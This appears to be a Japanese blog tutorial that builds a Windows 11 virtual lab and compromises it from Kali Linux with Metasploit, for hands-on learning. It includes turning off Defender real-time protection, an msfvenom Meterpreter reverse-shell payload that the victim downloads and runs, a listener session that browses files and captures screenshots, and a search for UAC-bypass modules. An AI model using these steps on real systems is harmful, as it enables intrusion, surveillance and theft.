本記事の概要
IPUSIRON氏著の「ハッキング・ラボの作り方 仮想環境におけるハッカー体験学習」(以降「著書」といいます)に記載されている「4-2 Windows 10のハッキング」の内容の一部を踏襲し、Windows 11で実験してみました。
本稿の前提条件として、Kali Linuxの動作環境の構築は完了しているものとします。
もしKaliのインストールから実施される方は、こちらの記事などを参考にしてください。
まず、前半の「環境構築編」ではWindows 11のインストールと設定を中心に紹介します。
後半の「ハッキング実践編」はMetasploitを使い、Windows 11の遠隔操作と管理者権限が取得ができるところまでを紹介します。
なお、本記事は私自身のブログから転載しました。
環境構築編
Windows 11を攻撃する実験を行うためにVirtualBox上の仮想マシンにWindows 11環境を構築します。
Windows 11インストールに必要な要件について
Windows 11には厳しいシステム要件があり、これを満たさないとインストールできません(以下の画面参照)。

しかし、ハッキングの実験環境を作成しようとしたとき、最新のハードウェア環境で実験できる方はむしろ幸運といえます。ほとんどのVirtualBoxを実行するハードウェアでは制約に抵触してしまうのではないでしょうか。
MicrosoftはWindows 11の最小システム要件を満たさない古いPCに、Windows 11をインストールできるようにする公式の方法を公開しています。本稿では、上記の方法を含めて古いPCでも多くのハードウェアでインストール可能とする方法を紹介します。
Windows 11環境構築の流れ
- Windows 11のISOファイルをダウンロード
- 仮想マシンの設定
- Windows 11のインストール
- インストールの途中でレジストリを変更(古いPCの場合)
- インストール後の設定
Window 11のISOファイルを入手するには
このリンクからMicrosoftの「Windows 11 をダウンロードする」ページ(下図)に移動します。
以下のページから、「Windows 11 ディスク イメージ (ISO) をダウンロードする」のプルダウンメニューで[Windows 11(multi-edition ISO)]を選択します。次に[ダウンロード]ボタンをクリックします。

「製品の言語の選択」が現れるので、[日本語]を選択し、[確認]をクリックします。

[64-bit ダウンロード]ボタンが現れるので、クリックしてダウンロードします。

VirtualBoxの設定をするには
VirtualBoxマネージャーを起動し、[新規]ボタンをクリックします。

まとめて入力できる[エキスパートモード]を選択します。

①[名前]を入力します。ここでは任意の「仮想コンピュータ名」を指定します。「Windows 11」とすると、②の[タイプ]と[バージョン]が適切に選択されました。
③続いて[メモリーサイズ]を設定します。4GB以上を設定する必要があります。
最後に④[作成]ボタンをクリックします。

次の画面が表示されるので、仮想ハードディスクの容量を指定し、[作成]をクリックします。

図のように新規で指定した名前の仮想マシンが表示されます。[設定]をクリックします。

①ディスプレイ>②プロセッサを選択します。
CPUは2以上とします。

①ディスプレイ>②スクリーンを選択します。
ビデオメモリーはMaxの128MB、グラフィックスコントローラーは[VBoxSVGA]とします。

図の順番にクリックし、準備したWindows 11のISOファイルを指定します。

ISOファイルが選択されました。

[ネットワーク]>[アダプター2]から、「割り当て」を[ホストオンリーアダプター]に設定します。
最後に[OK]をクリックします。

Windows 11をインストールしよう
仮想マシンを起動します。

仮想マシンの起動時に、英語で「DVDから起動するには何かキーを押して」という意味のメッセージが表示される場合があります。すかさず、スペースキーなどを押します。すると仮想マシンにマウントしたISOファイルから起動されます。
以下の画面に遷移したら、[次へ]をクリックします。

[今すぐインストール]をクリックします。

以下の画面ではいったん、[プロダクトキーがありません]をクリックします。ライセンス認証は後回しにすることができます。

Windowsのエディションを選択後、[次へ]。

下の画面が表示された場合は、Windows 11の要件に適合しないPC上でVirtualBoxが実行されているケースです。その場合は、次の「Windows 11の要件を回避するには」の手順を行います。下の画面が表示されなかった場合は、要件を回避する操作は不要です。
まず「戻る」ボタンをクリックし、ひとつ前の画面に戻ります。

Windows 11の要件を回避するには
下の画面で、[Shift]キーと[F10]キーを同時に押して、コマンドプロンプト(cmd)を表示します。このようにインストール中の画面でも、cmdやメモ帳を起動することが可能です。


コマンドプロンプトから以下の通り入力し、メモ帳を起動します。
notepad以下のコードをメモ帳に書き込みます。1行目のバージョンの行も忘れずに。
最後の5行は次の文字列が共通しています。この文字列を5行コピーして、「●●」を「TPM」など各々の行の文字列に置き換えてください。
"Bypass●●Check"=dword:00000001
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\Setup\LabConfig]
"BypassTPMCheck"=dword:00000001
"BypassSecureBootCheck"=dword:00000001
"BypassRAMCheck"=dword:00000001
"BypassStorageCheck"=dword:00000001
"BypassCPUCheck"=dword:00000001
ファイル名を「bypass.reg」として保存します。カレントフォルダのSourceフォルダ直下に保存すれば分かりやすいと思います。

メモ帳で保存後の「bypass.reg」を実行します。cmdから以下のように入力して実行します。bypass.regの実行によって、レジストリエディタが起動され、スクリプトに書かれたレジストリのキーなどが追加されます。成功するとWindows 11の要件チェックが回避されるようになります。
bypass.regレジストリエディタが「続行しますか?」と聞いてくるので、[はい]をクリックします。続いて、「D:\bypass.regに含まれるキーと値が、レジストリに正常に追加されました」とメッセージが表示されれば、bypass.regの実行は成功です。ただし、ドライブ名は環境により異なるかもしれません。
[OK]をクリックしてダイアログを終了します。
最後に以下のコマンドでcmdを終了します。
exit再度[次へ]をクリックします。

インストールを継続しよう
次の画面が表示されたら、ひとまず要件チェックをクリアしたといえるでしょう。「同意」にチェックをし、[次へ]をクリックします。

新規インストールを行うので「カスタム」を選択します。

以降は次のような画面を遷移します。
[次へ]をクリック。

下の画面に遷移したらインストールが開始されます。

何度か再起動が行われ、以下の画面からWindows 11の設定が始まります。ここからの画面遷移は省略します。画面の指示に従って操作してください。

Windows 11へのインストールが成功しました。

仮想マシンにマウントされたISOファイルの除去を行います。
VirtualBoxマネージャから[設定]画面を開きます。
①ストレージ>②光学ドライブアイコンからメニューを開き、[光学ドライブからディスクを除去]をクリックします。

Windows 11で行うべき初期設定とは
Guest Addtionsをインストールするには
Guest Additions をインストールすると、ゲストOSをより使いやすくするための様々な機能が利用できるようになります。
仮想マシン上部のメニューバーから、[デバイス]>[Guest Addtions CDイメージの挿入]をクリックします。

仮想マシン上でエクスプローラを起動し、Guest AdditionsのCDがマウントされたことを確認します。

エクスプローラでファイルの拡張子が表示されるようにします。
[表示]>[表示]>[ファイル名拡張子]をクリックします。

①マウントされた[VirtualBox Guest Additions]の中の、
②[VBoxWindowsAdditions.exe]をダブルクリックして起動します。

ユーザーアカウント制御の画面で「はい」をクリックすると、下の画面が表示が表示されます。画面に従って、セットアップを完了させます。

セットアップの最後に仮想マシンの再起動を促す画面が表示されるので、再起動してGuest Additionsのセットアップは完了です。
Pingの応答を返すように設定するには
Windowsキー(田)をクリックしてスタートメニューが表示されたところで、キーボードから"cp"と入力すると検索結果に[コントロールパネル]が表示されるでしょう。
コントロールパネルを開きます。
- コントロールパネルから、[システムとセキュリティ]>[Windows Defender ファイアウォール]をクリック
- 左ペインの[詳細設定]をクリック
- 「セキュリティが強化されたWindows Defenderファイアウォール」画面の左ペインから①[受信の規則]をクリック
- ②[ファイルとプリンターの共有(エコー要求 - ICMPv4送信)]が2行あるので2行を選択([Ctrl]キーを押しながらマウスをクリック)し、③選択部分を右クリックして[規則の有効化]をクリック(下図)

これで選択した2行にチェックマークがつき、Pingの応答を返すよう設定されました。
ウイルスからのリアルタイム保護を停止するには
これから実験的に「悪意のあるプログラム」を作成しますが、作成したプログラムをウイルス対策ソフト(Defender)に削除されてしまわないようにリアルタイム保護を停止しておきます。
Windowsキー(田)をクリックし、"se"と入力します。検索結果に[設定アプリ]が表示されるでしょう。設定を起動します。
[プライバシーとセキュリティ]>[Windowsセキュリティ]の順にクリックします。

[ウイルスと脅威の防止]をクリック。

「ウイルスと脅威の防止の設定]の中の[設定の管理]をクリック。

「リアルタイム保護」のスイッチをオフにします。

疎通確認をするには
ipconfigを実行することにより、ホストオンリーネットワークとNATのIPアドレスを確認します。
続いてpingにより、ルータ、インターネット、ホストOSとの疎通確認を行います。IPアドレスは環境により異なりますが、次の画面を参考に疎通確認をしてみてください。

ここで、VirtualBox上で仮想マシンの設定をするためいったん、Windows 11をシャットダウンします。
仮想マシンを便利にする設定とは
ホストOSと仮想マシン間でコピペとドラッグ&ドロップができるように設定します。
VirtualBoxマネージャから設定ボタンをクリックし、[一般]>[高度]の「クリップボードの共有」と「ドラッグ&ドロップ」を[双方向]にします。

ハッキング実践編
Kaliとの疎通を確認するには
Windows 11のハッキング実験環境は以下の通りです。
| Kali | Windows 11 | |
| 位置づけ | 攻撃側 | 被害者側 |
| ネットワーク1 | ホストオンリー | ホストオンリー |
| IPアドレス1 | 192.168.56.103 | 192.168.56.101 |
| ネットワーク2 | NAT | NAT |
| IPアドレス2 | 10.0.3.15 | 10.0.2.15 |
Windows 11からKaliの方向で疎通確認を行います。
C:\Users\win>ping 192.168.56.103
192.168.56.103 に ping を送信しています 32 バイトのデータ:
192.168.56.103 からの応答: バイト数 =32 時間 <1ms TTL=64
192.168.56.103 からの応答: バイト数 =32 時間 =1ms TTL=64
192.168.56.103 からの応答: バイト数 =32 時間 =1ms TTL=64
192.168.56.103 からの応答: バイト数 =32 時間 =1ms TTL=64
192.168.56.103 の ping 統計:
パケット数: 送信 = 4、受信 = 4、損失 = 0 (0% の損失)、
ラウンド トリップの概算時間 (ミリ秒):
最小 = 0ms、最大 = 1ms、平均 = 0ms今度は逆に、KaliからWindwos 11に対して疎通確認をします。
$ ping 192.168.56.101
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=128 time=0.415 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=128 time=0.848 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=128 time=1.33 ms
^C
--- 192.168.56.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2028ms
rtt min/avg/max/mdev = 0.415/0.865/1.334/0.375 ms
Windows 11をMetasploitで攻撃するには
Metasploitは、ネットワークに接続されているコンピュータシステムに対し、実際に侵入を試みることでシステムに脆弱性がないかどうか検証するために使用されるツールです。
ここでは、次の流れでハッキングの実験を行います。
- Kali上で実験用の「悪意のあるプログラム」を作成する
- 上記1のプログラムをWindows 11にコピーする
- Kaliでリバースシェルを待ち受ける
- Windows 11サイドから、1のプログラムを実行しKaliに接続する
- KaliからWindows 11を制御する
リバースシェルのペイロードを作成するには
ペイロードとは、ここでは悪意のあるプログラムのことです。あくまでも実験的に作成するという趣旨です。Windows 11は64bit版しかないので、64bitのペイロードを作成します。Kali端末から以下のコマンドを実行します。
Windows 11を操る「あやしい」プログラムをKaliで作成しよう
Kali上のTerminalから以下のコマンドを実行します。
msfconsoleアスキーアートやメッセージが表示された後、以下のプロンプトが表示されます。
msf6 > 次に、searchコマンドで「ペイロード」かつ「TCP対応リバースシェル」かつ「Windows対応」のモジュールを検索します。
msf6 > search type:payload reverse_tcp platform:windows今回の検索結果では146行出力されました。ここでは、115行目の以下のモジュールを使用します。
115 payload/windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager上記検索結果の、"payload/windows/x64/meterpreter/reverse_tcp"の部分が「パス」と呼ばれ、ペイロードを作成するときに使用されます。
次に下記を実行してペイロードを作成します。
"msf6 >"のプロンプトから、あるいはシェルから直接でも実行可能です。
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.103 -f exe -o $HOME/evel2.exeここで、オプションの意味は以下の通りです。
| -p | searchコマンドで検索したペイロードを作成するためのパス |
| LHOST= | ペイロードからの接続先(ここではKaliのIPアドレスを指定) |
| -f | 出力する実行ファイルの形式 |
| -o | ペイロードの保存先(ここではKaliのホームディレクトリを指定)とファイル名(evil2.exe) |
実行結果は下の図です。

ペイロードをKaliからWindowsにコピーするには
KaliでWebサーバを立てて、Kaliで作成したペイロードをWindows 11からダウンロードできるようにします。
ここまでで、一連のWindows 7のハッキングを実施してきた方は、共有ディレクトリにペイロードをコピーしてWEBサーバを再起動します。
cp ~kali/evil2.exe /var/www/html/share
service apache2 restart
Windows 11から始めた方は、共有ディレクトリを作成し、Webサーバを起動します。
まず、管理者権限を持つスーパーユーザになります。
sudo -s #スーパーユーザに移行する/var/www/html/shareに共有ディレクトリを作成し、evil2.exeをコピーします。
cd /var/www/html
mkdir share
cp ~kali/evil2.exe share
chmod -R 755 share
Webサーバ(Apache2)を起動して、共有ディレクトリにあるevil2.exeをダウンロードできるようにします。
systemctl start apache2
systemctl status apache2 # Apacheが正常に起動されたか確認
Windows 11のEdge(ブラウザ)から"http://192.168.56.103/share/"にアクセスします。
下のように、Kali上の"evil2.exe"が参照できました。
クリックしてダウンロードします。

Edgeの上部右に下図が表示されるので、[…]をクリックします。

メニューの[保存]をクリックします。

[詳細表示]をクリックします。

[保持する]をクリックします。

次のメッセージが表示されれば、ダウンロード成功です。エクスプローラで「ダウンロード」フォルダを確認します。

「ウイルスが検出されました」と表示された場合には
下図のように、「ウイルスが検出されました」と表示されてしまった場合、ダウンロードが行われていません。その場合の対処方法を説明します。

Windowsキー(田)を押して、"vir"と入力します。検索結果に「ウイルスと驚異の防止」が表示されるでしょう。クリックします。

「ウイルスと驚異の防止の設定」にある[設定の管理]リンクをクリックします。

「リアルタイム保護」のスイッチを「オフ」にします。

このスイッチを「オフ」にしても、再起動などのタイミングで「オン」に戻るようです。
リアルタイム保護をオフにしたうえで、再度ダウンロードを行うと、以下の通り表示されます。ダウンロード成功です。エクスプローラで「ダウンロード」フォルダを確認します。

Windows 11からの接続を待ち受けるには
KaliのTerminalからmsfconsoleを起動します。以降の図では、コマンド実行時のプロンプトと出力結果も示します。
$ msfconsole
<アスキーアートなどが表示されます>
次のコマンドを実行します。
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp続いて下のように、プロンプト("msf6 exploit(multi/handler) > ")が表示されるので、setサブコマンドで以下を実行します。
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
次もsetコマンドで、"LHOST"にKaliのIPアドレスを設定します。
msf6 exploit(multi/handler) > set LHOST 192.168.56.103
LHOST => 192.168.56.103続いてexploitコマンドをバックグラウンドジョブとして実行します。
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.56.103:4444
実行結果では、exploitコマンドがバックグラウンドで実行されたので、プロンプトが帰っています。そのあとで、meterpreterセッションの待ち受けが4444ポートで始まった際のメッセージが表示されています。

KaliからWindows 11の操作を行うには
ここからは、KaliとWindows 11それぞれの仮想環境を表示したウインドウを、並べて操作できるようにしておくと分かりやすいと思います。
まず、Windows 11の仮想マシンに移ります。
エクスプローラの「ダウンロード」フォルダにある"evil2.exe"のアイコンをダブルクリックして起動します。

次の画面が表示された場合は、[詳細情報]をクリックします。

[実行]ボタンが表示されるので、クリックします。

Kali側のTerminalでは次のメッセージが表示されます。KaliとWindows 11とのセッションが確立されました。

セッションの一覧を表示します。
sessions -i実行結果は以下です。セッションIDは1です。

それではWindows 11の操作をKaliから行います。
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >カレントフォルダを表示します。
Downloadsにあるファイルが表示されました。
meterpreter > pwd
C:\Users\win\Downloads
meterpreter > ls
Listing: C:\Users\win\Downloads
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2022-05-26 11:25:17 +0900 desktop.ini
100777/rwxrwxrwx 7168 fil 2022-05-29 16:17:48 +0900 evel2.exe
Windows 11側で「ダウンロード」フォルダに"password.txt"というファイルを作成します。この状態でKali側から次のコマンドを実行します。
meterpreter > ls -la pa*
Listing: pa*
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2022-05-29 18:11:16 +0900 password.txt
password.txtが見えるようになっていることがわかります。
KaliからWindows 11のスクリーンショットをとるには
screenshotコマンドで、ターゲット端末上の画面を撮影してみます。ファイル名はランダムに命名されるようです。
meterpreter > screenshot
Screenshot saved to: /home/kali/cdjCdSwM.jpeg
Kaliのファイルマネージャでホームディレクトリを表示し、スクリーンショットのJpegファイルをダブルクリックします。

KaliからWindows 11の画面が丸見えです。

管理者権限を奪取するには
ここで、Windowsのアクセス制御機能を迂回するモジュールを探します。
まず、meterpreterをバックグラウンドに投入します。
meterpreter > bg
[*] Backgrounding session 1...UACを迂回する「モジュール」を探します。
msf6 exploit(multi/handler) > search bypassuac
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
1 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
2 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
3 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
4 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
5 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
6 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
7 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
